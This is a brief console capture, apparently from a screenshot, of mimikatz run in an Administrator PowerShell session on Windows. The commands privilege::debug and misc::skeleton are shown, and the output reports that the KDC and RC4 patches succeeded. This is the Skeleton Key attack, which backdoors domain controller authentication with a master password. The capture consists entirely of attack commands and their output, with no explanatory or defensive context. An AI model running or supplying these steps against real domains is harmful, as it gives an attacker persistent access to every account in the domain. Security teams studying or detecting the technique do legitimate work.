 PS C:\Users\Administrator> cd C:\mimikatz\x64\
PS C:\mimikatz\x64> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Jun 18 2017 18:46:28
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #